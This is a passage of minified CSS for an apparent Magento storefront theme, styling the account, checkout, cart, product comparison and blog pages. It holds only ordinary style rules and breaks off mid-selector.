.filter-active-item-clear-all{display:none}.filter-active .block.mgs-filter .filter-current .filter-active-item-clear-all{display:inline-block}.sidebar .mgs-filter .filter-title .filter-active-item-clear-all{display:none !important}.sidebar .mgs-filter .filter-current .filter-active-item-clear-all{display:block;float:none;margin:0 0 10px}.sidebar .mgs-filter .filter-current .filter-active-item-clear-all:after{position:absolute;right:0;top:50%;width:30px;text-align:center;line-height:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.form.contact{text-align:center;max-width:765px;margin:110px auto 0}.form.contact .legend{font-size:34px;line-height:31.5px;margin-bottom:-5px;color:#222}.form.contact .note.no-label{font-size:15px;line-height:24px;letter-spacing:.03em;margin-bottom:55px;font-style:normal}.form.contact .field.name,.form.contact .field.email,.form.contact .field.telephone{width:31%;display:inline-block;line-height:40px}.form.contact .field.name{float:left}.form.contact .field.telephone{float:right}.form.contact .field.comment textarea.input-text{background:#f7f7f7;border-color:#f7f7f7}.form.contact .primary button.action.primary{padding:11px 45px}.contact-detail .content-heading .title{font-size:34px;line-height:31.5px;font-weight:400}.contact-detail .content-heading .subtitle{line-height:24px;letter-spacing:.03em}.contact-detail .contact-icon{font-size:56px;color:#e0e0e0;margin-bottom:30px;display:block}.contact-detail p{margin-bottom:25px}.contact-detail .contact-subtitle{font-size:16px;line-height:28px;letter-spacing:.05em}.contact-detail .border-contact{border-left:1px solid #efefef;border-right:1px solid #efefef}.contact-detail h6{font-size:16px;line-height:32px;letter-spacing:.1em;color:#333}.customer-account-login .login-container{-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;align-items:flex-start}.customer-account-login .login-container .block{text-align:center;padding:38px 0}.customer-account-login .login-container .block .block-title{color:#333;font-size:34px}.customer-account-login .login-container .block .block-title strong{font-weight:400}.customer-account-login .login-container .block .field.note{color:#696969;font-size:16px;font-style:inherit;margin-top:25px;margin-bottom:37px;font-weight:400;line-height:1.75}.customer-account-login .login-container .block.block-customer-login{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%;background-color:#f7f7f7;padding:38px 50px 59px}.customer-account-login .login-container .block.block-customer-login .field.note{max-width:295px;margin-left:auto;margin-right:auto}.customer-account-login .login-container .block.block-customer-login .input-text{background-color:#fff;color:#333;height:48px;line-height:48px}.customer-account-login .login-container .block.block-customer-login .actions-toolbar button.action{min-width:178px}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center{margin-top:15px}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center .action.remind{font-weight:600;color:#da0e2b}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center .action.remind:hover{text-decoration:underline}.customer-account-login .login-container .block.block-customer-login .login-form-user-account{padding-top:12px;margin-bottom:53px}.customer-account-login .login-container .block.block-new-customer{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.customer-account-login .login-container .block.block-new-customer .fields-password{margin-left:-15px;margin-right:-15px;padding-bottom:40px;position:relative;margin-bottom:25px}.customer-account-login .login-container .block.block-new-customer .fields-password:after{content:"";display:table;clear:both}.customer-account-login .login-container .block.block-new-customer .fields-password .field{float:left;width:50%;padding:0 15px}.customer-account-login .login-container .block.block-new-customer .fields-password #password-strength-meter-container{position:absolute;left:15px;right:15px;bottom:0;margin:0}.customer-account-login .login-container .block.block-new-customer .fields-password #password-strength-meter-container .password-strength-meter{margin:0}.customer-account-login .login-container .block.block-new-customer .actions-toolbar{margin-top:26px}.field.choice.persistent .label{margin-right:5px;display:inline-block}.field.choice.persistent .tooltip.wrapper{display:inline-block;opacity:1;position:static;font:inherit}.field.choice.persistent .tooltip.wrapper .tooltip.toggle{opacity:1;position:static}.field.choice.persistent .tooltip.wrapper .tooltip.content{left:0;top:100%;opacity:0;visibility:hidden;background:#fff;z-index:1;font-family:inherit;padding:10px;max-width:220px;margin-top:10px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px}.field.choice.persistent .tooltip.wrapper .tooltip.content:after{height:0;width:0;display:block;content:"";border-width:10px;border-style:solid;border-color:transparent transparent #fff;position:absolute;top:0;left:0;margin-top:-20px}.field.choice.persistent .tooltip.wrapper:hover .tooltip.content{opacity:1;visibility:visible}.customer-account-create .main form>.fieldset .legend{color:#000}.customer-account-create .main .actions-toolbar .secondary{display:none}body.account .main .block{margin-bottom:40px}body.account .main a.action:hover{text-decoration:underline}body.account .main a.action.back{color:#696969}body.account .main a.action.back:hover{text-decoration:none}body.account .main .name.product-item-name{font-size:16px;font-weight:400}body.account .main span.price{color:#333;font-weight:700;font-size:16px}body.account .main .fieldset{margin-bottom:30px}body.account .main .fieldset .legend{color:#000;margin-bottom:30px;border-bottom:1px solid #ddd;padding-bottom:10px}body.account .main .block-title{margin-bottom:30px;border-bottom:1px solid #ddd;padding-bottom:10px}body.account .main .block-title strong{color:#333;font-size:28px;font-weight:300}body.account .main .block-title>a{margin-left:20px;letter-spacing:.05em}body.account .main .block-content .box .box-title{display:inline-block;margin-bottom:10px;color:#333}body.account .main .block-content .box .box-title span{font-size:18px;font-weight:500}body.account .main .table{margin-bottom:30px}body.account .main .table td{border:1px solid #eee;text-align:center}body.account .main .table th{border:1px solid #eee;border-bottom:none;color:#000;font-weight:600}body.account .main .table tbody+tbody{border-top:none}body.account .main .table .grand_total{border-bottom:1px solid #eee;font-size:20px}body.account .main .table .grand_total strong{font-weight:600}body.account .main .table .grand_total .price{font-size:20px}body.account .main .table .col{width:calc(100%/6);text-align:center}body.account .main .table .col.actions .action.view{padding-right:10px;border-right:1px solid #ddd;margin-right:10px}body.account .main .table .col.name{text-align:left}body.account .page-title-wrapper .order-actions-toolbar .action.reorder{padding-right:15px;border-right:1px solid #565656;margin-right:15px}body.account .actions-toolbar .primary .action.save{padding:10px 60px}.customer-account-index .main .block-dashboard-info .block-content,.customer-account-index .main .block-dashboard-addresses .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-account-index .main .block-dashboard-info .block-content .box,.customer-account-index .main .block-dashboard-addresses .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.customer-account-index .main .block-dashboard-info .block-content .box-information .box-actions .action,.customer-account-index .main .block-dashboard-addresses .block-content .box-information .box-actions .action{padding-right:10px;border-right:1px solid #ddd}.customer-account-index .main .block-dashboard-info .block-content .box-information .box-actions .action:last-child,.customer-account-index .main .block-dashboard-addresses .block-content .box-information .box-actions .action:last-child{padding-left:10px;border-right:none}.customer-account-edit .main .form-edit-account{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-account-edit .main .form-edit-account>.fieldset{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:30px}.customer-account-edit .main .form-edit-account>.fieldset.password{padding-right:0}.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-firstname,.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-middlename,.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-lastname{width:100%}.customer-account-edit .main .form-edit-account .actions-toolbar{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-account-edit .main .form-edit-account .actions-toolbar .secondary{display:none}.customer-address-index .block-addresses-default .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-address-index .block-addresses-default .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.customer-address-index .main .actions-toolbar .secondary{display:none}.customer-address-index .main .item.actions .action{padding-right:10px;border-right:1px solid #ddd}.customer-address-index .main .item.actions .action:last-child{padding-left:10px;border-right:none}.customer-address-form .main .actions-toolbar .secondary{display:none}.sales-order-history .main .table.table-order-items>.table-caption{height:auto;width:auto;caption-side:top;position:static;overflow:visible;color:#333;font-size:28px;font-weight:300;margin-bottom:20px}.sales-order-history .main .toolbar .toolbar-amount{display:none}.sales-order-history .order-products-toolbar.bottom .pager .limiter{display:none}.sales-order-view .main .items.order-links{display:none}.sales-order-view .main .table.table-order-items .items-qty .title{display:none}.sales-order-view .main .order-details-items .order-title{color:#333;font-size:28px;font-weight:300;margin-bottom:20px}.sales-order-view .main .order-details-items .order-title strong{font-weight:300}.sales-order-view .main .block-order-details-view{margin-top:30px}.sales-order-view .main .block-order-details-view .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.sales-order-view .main .block-order-details-view .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sales-order-print .page-main a.logo{display:block;text-align:center}.sales-order-print .page-main .order-title{font-size:23px;text-transform:uppercase;letter-spacing:.05em;color:#333;margin-bottom:15px}.sales-order-print .page-main .order-title strong{font-weight:600}.sales-order-print .page-main .block-order-details-view .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.sales-order-print .page-main .block-order-details-view .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.newsletter-manage-index .main .actions-toolbar .secondary{display:none}.review-customer-index .main .table-reviews>.table-caption{height:auto;width:auto;caption-side:top;position:static;overflow:visible;color:#333;font-size:28px;font-weight:300;margin-bottom:20px}#registration{border:1px solid #f0f0f0;border-radius:5px;padding:30px 15px;text-align:center;margin-top:30px}#registration .action.primary{background:0 0;border:0;cursor:pointer}#discount-form ::-webkit-input-placeholder{color:transparent}#discount-form ::-moz-placeholder{color:transparent}#discount-form :-ms-input-placeholder{color:transparent}#discount-form :-moz-placeholder{color:transparent}.header .child-content .page-settings .settings-content{max-height:calc(100vh - 100px);overflow-y:auto;overflow-x:hidden}strong.color-theme{font-size:18px;font-weight:500}.btn>.icon{vertical-align:middle}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{box-shadow:none !important}.btn-print{font-weight:600;font-size:24px;color:#333;text-decoration:underline}.catalog-product-compare-index .table-wrapper{border:1px solid #ddd;max-width:100%;overflow-y:hidden;padding:15px;overflow-x:auto}.catalog-product-compare-index .table-wrapper tbody+tbody{border-top:0}.catalog-product-compare-index .table-wrapper .table-comparison{margin-bottom:0}.catalog-product-compare-index .table-wrapper .table-comparison .product-item-details{display:inline-block}.catalog-product-compare-index .table-wrapper .table-comparison .product-image{position:relative;display:inline-block}.catalog-product-compare-index .table-wrapper .table-comparison .product-image .towishlist{background:0 0;border:0;padding:0;position:absolute;top:0;left:5px;font-size:20px;color:#696969}.catalog-product-compare-index .table-wrapper .table-comparison .product-item-name{font-size:16px;color:#333;display:block;margin-bottom:5px}.catalog-product-compare-index .table-wrapper .table-comparison .table-caption{display:none}.catalog-product-compare-index .table-wrapper .table-comparison thead tr td,.catalog-product-compare-index .table-wrapper .table-comparison thead tr th{border-top:1px solid #ddd}.catalog-product-compare-index .table-wrapper .table-comparison tr th{text-transform:uppercase;color:#2a2a2a;min-width:0;width:1%;font-weight:600}.catalog-product-compare-index .table-wrapper .table-comparison tr td{min-width:300px}.catalog-product-compare-index .table-wrapper .table-comparison tr td,.catalog-product-compare-index .table-wrapper .table-comparison tr th{border-width:1px;border-style:solid;border-color:#ddd;padding:10px;vertical-align:middle}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info{background:0 0;padding:15px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-actions .actions-primary{margin-top:9px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-info{margin-bottom:0}.catalog-product-compare-index .table-wrapper .table-comparison tbody tr td{vertical-align:top}.action.activate.message{font-size:14px}.item-title{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 11px;border:none;text-align:left}.block.message.hidden{display:none}.gift-message .message>.fieldset{padding:0}.gift-message .message{background:0 0}#multiship-addresses-table thead tr th{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333;border:0;border-bottom:0}#multiship-addresses-table thead tr th:first-child{text-align:left;padding-left:0}#multiship-addresses-table thead tr th,#multiship-addresses-table tbody tr td.product{width:25%;display:table-cell;flex:unset;flex-basis:unset;flex-grow:unset}#multiship-addresses-table thead tr th,#multiship-addresses-table tbody tr th,#multiship-addresses-table thead tr td,#multiship-addresses-table tbody tr td{padding:15px}#multiship-addresses-table thead tr th.qty,#multiship-addresses-table tbody tr th.qty,#multiship-addresses-table thead tr td.qty,#multiship-addresses-table tbody tr td.qty,#multiship-addresses-table thead tr th.actions,#multiship-addresses-table tbody tr th.actions,#multiship-addresses-table thead tr td.actions,#multiship-addresses-table tbody tr td.actions{width:1%;padding-left:15px;padding-right:15px}#multiship-addresses-table tbody tr td{text-align:center;vertical-align:middle;padding:15px;border:0}#multiship-addresses-table tbody tr td:first-child{text-align:left;padding-left:0}#multiship-addresses-table tbody tr td.actions .action.delete{background-color:#fff;border:1px solid #ddd;border-radius:0;color:#6c6c6c;cursor:pointer;display:inline-block;font-size:13px;height:34px;line-height:32px;width:34px;text-align:center}#multiship-addresses-table tbody tr td.actions .action.delete .icon-remove:after{line-height:34px}#multiship-addresses-table tbody tr td.actions .action.delete:hover{color:#fff;background-color:#333;border-color:#333}#multiship-addresses-table tbody tr td .field .label{display:none}#multiship-addresses-table tbody tr td .field.qty input{width:66px;text-align:center;color:#333}#multiship-addresses-table tbody tr td.product{text-align:left}#multiship-addresses-table tbody tr td.product .product-item-name{font-weight:400;font-size:16px;color:#333}#multiship-addresses-table tbody tr td.product .product-item-name a{font-weight:400;font-size:16px;color:#333}#multiship-addresses-table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#333}#multiship-addresses-table tbody tr td .item-options dt:after{content:":"}[class*=multishipping-checkout-] .tooltip.wrapper{display:none}[class*=multishipping-checkout-] .block-customer-login{margin-bottom:50px}[class*=multishipping-checkout-] .login-form-user-account{margin-bottom:0}[class*=multishipping-checkout-] .content-heading{margin-bottom:50px}[class*=multishipping-checkout-] .content-heading .title{border-bottom:1px solid #ddd;color:#333;margin:0;padding-bottom:10px;font-weight:500}[class*=multishipping-checkout-] table tr{border-bottom:1px solid #ddd}[class*=multishipping-checkout-] table thead tr th{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333;text-align:center;vertical-align:middle;border:0;border-bottom:0;padding:15px}[class*=multishipping-checkout-] table thead tr th:first-child{text-align:left;padding-left:0}[class*=multishipping-checkout-] table tr th.qty{width:100px;padding-left:15px;padding-right:15px}[class*=multishipping-checkout-] table tbody tr td{border:0;vertical-align:middle;padding:15px}[class*=multishipping-checkout-] table tbody tr td:first-child{text-align:left;padding-left:0}[class*=multishipping-checkout-] table tbody tr td.qty{color:#333;font-size:16px;text-align:center}[class*=multishipping-checkout-] table tbody tr td.product,[class*=multishipping-checkout-] table tbody tr td.item{text-align:left}[class*=multishipping-checkout-] table tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#333}[class*=multishipping-checkout-] table tbody tr td .product-item-name a{font-weight:400;font-size:16px;color:#333}[class*=multishipping-checkout-] table tbody tr td .item-options{margin:0}[class*=multishipping-checkout-] table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#333}[class*=multishipping-checkout-] table tbody tr td .item-options dt:after{content:":"}[class*=multishipping-checkout-] form.multicheckout .actions-toolbar{display:flex;margin-left:-15px;margin-right:-15px}[class*=multishipping-checkout-] form.multicheckout .actions-toolbar .btn.action{margin:15px;flex:1}[class*=multishipping-checkout-] .actions-toolbar{margin-top:30px}[class*=multishipping-checkout-] .actions-toolbar>div{display:inline-block}[class*=multishipping-checkout-] .actions-toolbar>.primary{padding-right:30px}[class*=multishipping-checkout-] .block.block-other{margin-top:50px}[class*=multishipping-checkout-] .block.block-shipping+.block-shipping{margin-top:50px}[class*=multishipping-checkout-] .title{color:#333;font-weight:600}[class*=multishipping-checkout-] .block-title>strong,[class*=multishipping-checkout-] h4.box-title{color:#333;font-size:34px;padding-bottom:20px;font-weight:400}[class*=multishipping-checkout-] .box-shipping-method dt+dt{margin-top:10px}[class*=multishipping-checkout-] .box-shipping-method .gift-message .legend{border:none;font-size:18px;color:#333;margin-bottom:15px}[class*=multishipping-checkout-] .box-shipping-method .gift-message .legend+br{display:none}[class*=multishipping-checkout-] .box-shipping-method .gift-message .options-items{margin-top:10px}.gift-message .options-items .items .item{padding-top:15px;border-top:1px solid #f0f0f0;margin-top:15px}.gift-message .options-items .items .item .product .number{font-weight:700;color:#333}.gift-message .options-items .items .item .product .img.photo.container{width:100px !important;padding:0;margin:10px 0 0}.gift-message .options-items .items .item .product .product-name{display:block;font-weight:400;font-size:16px;margin-top:10px;color:#1a1a1a}.gift-message .options-items .items .item .options .action.activate{padding:0;margin:0}.gift-message .options-items .items .item .options .action.activate:after{content:"\f107";font-family:"FontAwesome";font-size:14px;display:inline-block;vertical-align:middle;margin-left:10px}.gift-message .options-items .items .item .options .action.activate.active:after{content:"\f106"}.gift-message .options-items .items .item .block.message{padding:0;margin-top:10px}.multicheckout .block-billing .box-billing-address+.box-billing-address{margin-top:50px}.multishipping-checkout-billing .block-content .box+.box{margin-top:50px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title{position:relative;padding:10px 0 10px 20px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title input{position:absolute;left:0;top:16px;margin:0}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title label{font-size:16px;font-weight:600}.multishipping-checkout-billing .box-billing-method .box-content dl>*{max-width:600px}#checkout-review-submit .price{font-size:34px;font-weight:600}.multishipping-checkout-overview .actions-toolbar button{margin-right:10px}.multishipping-checkout-overview .box-shipping-method .box-content{margin-bottom:15px}.multishipping-checkout-overview .box-shipping-method .box-content .price{color:#333;font-weight:600}.multishipping-checkout-overview .box-title{font-size:24px;color:#333;font-weight:500}.multishipping-checkout-overview .box{margin-bottom:40px}.multishipping-checkout-overview table tbody .subtotal .price{font-weight:500;color:#333}.multishipping-checkout-overview table tfoot .price{font-weight:500;color:#333}.multishipping-checkout-overview table tfoot tr th,.multishipping-checkout-overview table tfoot tr td{background:0 0;font-size:16px;padding:15px;font-weight:400;color:#333}.multishipping-checkout-overview table tfoot tr th:first-child,.multishipping-checkout-overview table tfoot tr td:first-child{text-align:left;padding-left:0}.multishipping-checkout-overview table tfoot tr.grand.totals .price{font-size:24px;font-weight:600}.multishipping-checkout-overview .checkout-review{margin-top:50px;text-align:right}.multishipping-checkout-overview .checkout-review .grand.totals strong{background:0 0;font-weight:400;font-size:24px;color:#333}.multicheckout.success,.checkout-success{border:1px solid #f0f0f0;border-radius:5px;padding:30px 15px;text-align:center}.multicheckout.success h2,.checkout-success h2{font-weight:300;color:#333;margin-bottom:10px}.multicheckout.success a:hover,.checkout-success a:hover{text-decoration:underline}span.note{top:0;left:0}#shipping-new-address-form{margin-top:30px}.checkout-index-index .page-title-wrapper,#checkout-step-payment .fieldset .legend{display:none}#shipping-method-buttons-container{text-align:right}.checkout-shipping-address .actions-toolbar .primary{display:inline-block;margin-right:30px}.checkout-shipping-address .actions-toolbar .secondary{display:inline-block}.actions-toolbar:after{content:"";display:table;clear:both}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0 0;transition:transform .1s linear 0s,visibility 0s linear .1s;visibility:hidden;width:100%;box-sizing:border-box}.authentication-dropdown._show{transform:scale(1,1);transition:transform .1s linear 0s,visibility 0s linear 0s;visibility:visible;z-index:100}.authentication-dropdown .modal-content{padding:30px 20px;border:none;box-shadow:none;background:0 0}.authentication-dropdown .actions-toolbar .primary{display:inline-block;margin-right:30px}.authentication-dropdown .actions-toolbar .secondary{display:inline-block}.table-checkout-shipping-method{width:100%}.table-checkout-shipping-method .price{color:#333;font-weight:600}.table-checkout-shipping-method thead th{white-space:nowrap;text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:500;color:#333;padding-top:10px;text-align:center}.table-checkout-shipping-method thead th:first-child{padding-left:0;text-align:left}.table-checkout-shipping-method tbody td{padding-bottom:20px;padding-top:20px;text-align:center}.table-checkout-shipping-method tbody td:first-child{padding-left:0;text-align:left}ul.credit-card-types:after{content:"";display:table;clear:both}ul.credit-card-types li{float:left}.opc-wrapper .step-title{border-bottom:1px solid #ddd;color:#333;font-size:34px;margin-bottom:30px}.opc-wrapper .payment-method-content{display:none}.opc-wrapper .payment-method._active .payment-method-content{display:block;padding-bottom:33px}.opc-wrapper button.action.action-edit-address{margin-top:15px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ddd;margin:0 0 20px;position:relative;color:#333;font-size:24px}.opc-block-shipping-information .shipping-information-title .action-edit{background:0 0;border:0;padding:5px 15px;float:right}.opc-block-shipping-information .shipping-information-title .action-edit i{font-style:normal;vertical-align:bottom;font-size:18px;line-height:30px;color:#888}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f7f7f7;padding:20px;margin:0 0 20px}.opc-block-summary .title{color:#333;font-size:34px;padding-bottom:10px;display:block}.opc-block-summary .items-in-cart.active>.title:after{content:"\f106"}.opc-block-summary .items-in-cart>.title{cursor:pointer;display:block;margin-bottom:0;padding:10px 40px 10px 0;position:relative;text-decoration:none}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:12px;color:inherit;content:"\f107";display:inline-block;font-family:"FontAwesome";font-size:20px;font-weight:400;line-height:34px;overflow:hidden;text-align:center;vertical-align:middle}.opc-block-summary .items-in-cart>.title strong{font-size:24px;font-weight:300;display:block}#checkout-payment-method-load .payment-method .form-purchase-order{margin-top:15px}#checkout-payment-method-load .payment-methods .payment-method{padding-top:20px}#checkout-payment-method-load .payment-methods .payment-method+.payment-method{border-top:1px solid #ddd}.checkout-index-index .opc-wrapper .checkout-payment-method .step-title{margin-bottom:0}.checkout-index-index .page-header .header.content{border-bottom:1px solid #ddd;box-sizing:border-box;margin-bottom:30px;margin-left:auto;margin-right:auto;padding:20px;position:relative;text-align:center;width:auto;z-index:0}.checkout-index-index .block-authentication .block-title{display:none}.checkout-index-index .action-auth-toggle{font-weight:600;border:none;box-shadow:none;background:0 0}.checkout-index-index .authentication-wrapper{float:right;margin-top:-60px;position:relative;z-index:1;width:500px;max-width:100%;text-align:right}.checkout-index-index .shipping-address-item{padding-top:15px}.checkout-index-index .opc-payment .actions-toolbar{margin-top:30px}.checkout-index-index .opc-payment .actions-toolbar .action.checkout{width:100%;font-size:18px}.checkout-index-index .opc-block-summary .minicart-items .product-item{padding:15px 0;border:0;border-top:1px solid #ddd}.checkout-index-index .opc-block-summary .minicart-items .product-item .product .product-image-container{max-height:135px}.checkout-index-index .opc-block-summary .minicart-items .product-item .details-qty .value,.checkout-index-index .opc-block-summary .minicart-items .product-item .price{color:#333;font-weight:600}.checkout-index-index .opc-block-summary .minicart-items .product-item .product>.product-item-details .product-item-name{margin-bottom:0;color:#696969}.checkout-index-index .opc-block-summary .table-totals td,.checkout-index-index .opc-block-summary .table-totals th{border-top:0;vertical-align:middle;padding:10px 0;font-size:16px}.checkout-index-index .opc-block-summary .table-totals td{text-align:right}.checkout-index-index .opc-block-summary .table-totals th{color:#333;font-weight:500}.checkout-index-index .opc-block-summary .table-totals th strong{font-weight:500;color:#333;font-size:16px}.checkout-index-index .opc-block-summary .table-totals .totals.sub .price{color:#333;font-weight:600;font-size:16px}.checkout-index-index .opc-block-summary .table-totals .grand.totals .price{font-size:24px;font-weight:600}.checkout-index-index .field.choice>input+label{padding-left:20px}.checkout-index-index .addresses{margin-bottom:15px}.checkout-index-index .shipping-address-item button{margin-top:10px}.checkout-index-index .field.choice{padding-left:0}.checkout-index-index .discount-code{padding:15px 0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.checkout-index-index .discount-code .payment-option-content{margin-top:15px}.checkout-index-index .discount-code .actions-toolbar{margin-top:15px}.checkout-index-index .discount-code._active .payment-option-title:after{content:"\e688"}.checkout-index-index .discount-code .payment-option-title{cursor:pointer;color:#333;margin:0;font-size:20px;position:relative}.checkout-index-index .discount-code .payment-option-title>span{display:block}.checkout-index-index .discount-code .payment-option-title:after{content:"\e684";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:30px;position:absolute;right:0;top:0;line-height:35px}#checkoutSteps>li{margin-bottom:50px}#checkoutSteps>li .legend+.checkout-payment-method br{display:none}.action-towishlist>span:not(.icon){font-size:0}.action-towishlist>span:not(.icon):after{font-size:18px;line-height:38px}.action-towishlist>span:not(.icon),[class*=icon-]{-webkit-font-smoothing:antialiased;font-family:'themify';display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;line-height:1}.action-towishlist>span:not(.icon):after,.icon-heart:after{content:"\e634"}.icon-remove:after{content:"\e646"}.icon-edit:after{content:"\e60f"}#minicart-content-wrapper .close-minicart{display:none}.form-control:focus{background-color:#f7f7f7;border-color:#f7f7f7;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.gift-content{display:none}.gift-content._active{display:block}.gift-content .gift-message-summary{margin-bottom:15px}.action-gift{height:40px;display:inline-block;line-height:38px}.action-gift>span{vertical-align:top}.action-gift:after{content:"\e684";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:30px;margin-left:-8px}.action-gift._active:after{content:"\e688"}.field.qty>.label{display:none}.field.qty .input-text.qty{width:80px;text-align:center}.cart.actions button{float:right;margin-left:15px}.cart.actions button>.icon{font-size:20px;vertical-align:middle}.item-options{margin-bottom:10px}.item-options dt,.item-options dd{display:inline-block}.item-options dd{font-weight:600;color:#333}.item-options dt{font-weight:400;color:#696969}.item-options dt:after{content:':';display:inline-block;margin:0 2px}#shopping-cart-table{border-bottom:1px solid #ddd}#shopping-cart-table thead th{padding:15px 0;border-bottom:1px solid #ddd}#shopping-cart-table .product-item-photo{width:110px;min-width:0;margin-right:15px}#shopping-cart-table .product-item-photo span{max-width:100%}#shopping-cart-table .product-item-name{font-weight:400;font-size:16px;margin-bottom:10px}#shopping-cart-table .product-item-name a{color:#333}#shopping-cart-table .control.qty{background-color:#f7f7f7}#shopping-cart-table .control.qty>span{padding:5px;cursor:pointer;color:#333}#shopping-cart-table .qty,#shopping-cart-table .cart-price{font-weight:700}#shopping-cart-table .qty,#shopping-cart-table .subtotal .cart-price{color:#333}#shopping-cart-table tbody+tbody{border-top:1px solid #ddd}#shopping-cart-table .qty.product-item-details{padding-left:15px}#shopping-cart-table td+td{text-align:center}#shopping-cart-table th+th{text-align:center}#shopping-cart-table td,#shopping-cart-table th{border-top:0;vertical-align:middle}#shopping-cart-table thead>tr>th>span{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333}#shopping-cart-table tbody td{padding:20px 0}#shopping-cart-table tbody td>*{min-width:150px;display:inline-block}#shopping-cart-table tbody tr+tr>td{padding-top:0}#shopping-cart-table .item-actions{width:100%}#shopping-cart-table .actions-toolbar{display:block}#shopping-cart-table .actions-toolbar .gift-options-cart-item{float:right;width:calc(100% - 155px)}#shopping-cart-table .actions-toolbar>a{font-size:30px;border:1px solid #ddd;width:40px;height:40px;display:inline-block;text-align:center;vertical-align:middle;color:#616161;margin-right:10px;float:left}#shopping-cart-table .actions-toolbar>a .icon:after{font-size:18px;line-height:38px}#shopping-cart-table .actions-toolbar>a:hover{background-color:#333;border-color:#333;color:#fff}#shopping-cart-table .gift-options-title{color:#333;font-size:16px;margin-bottom:10px}.checkout-cart-index .checkout-extra{position:relative;padding-left:252px;border:1px solid #ddd;margin-top:40px;background-color:#f7f7f7}.checkout-cart-index .checkout-extra .legend{display:none}.checkout-cart-index .checkout-extra .estimate>br{display:none}.checkout-cart-index .checkout-extra>.block>.title{position:absolute;left:0;padding:14px 15px 14px;width:252px;cursor:pointer;border-bottom:1px solid #ddd;color:#333;letter-spacing:.1em}.checkout-cart-index .checkout-extra>.block>.title.active{cursor:default;text-align:left}.checkout-cart-index .checkout-extra>.block>.title.active:after{content:"\e684";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:50px;position:absolute;right:0;top:0;line-height:48px}.checkout-cart-index .checkout-extra>.block.shipping>.title{top:-1px}.checkout-cart-index .checkout-extra>.block .content{padding:30px;border-left:1px solid #ddd;background-color:#fff;position:relative}.checkout-cart-index .checkout-extra>.block.discount.active>.title.active:after{content:"\e688"}#cart-totals{margin-top:40px}#cart-totals .table.totals{border-left:1px solid #ddd;border-bottom:1px solid #ddd;border-right:1px solid #ddd}#cart-totals .table.totals tbody tr td,#cart-totals .table.totals tbody tr th{padding:15px;border-color:#ddd}#cart-totals .table.totals tbody tr.sub td,#cart-totals .table.totals tbody tr.sub th{font-size:16px;font-weight:500}#cart-totals .table.totals tbody tr th{font-weight:500}#cart-totals .table.totals tbody tr.grand strong{font-size:24px;font-weight:600;color:#333}.cart-summary .summary.title{display:none}.checkout-methods-items .action.checkout{width:100%;font-size:18px;margin:15px 0;padding:15px}.table .mark,.table mark{background:0 0}.blog-post-list .blog-list .blog-post{margin-bottom:50px}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail{overflow:hidden;position:relative}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .post-thumbnail--image{display:block;background-position:center;background-size:cover;background-repeat:no-repeat;max-height:400px;overflow:hidden;transition:all .5s;transform:scale(1)}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .post-thumbnail--image img{opacity:0 !important}.blog-post-list .blog-list .blog-post .post-images .post-thumbnail .popup-video{position:absolute;right:15px;bottom:15px}.blog-post-list .blog-list .blog-post .post-body{margin-top:30px}.blog-post-list 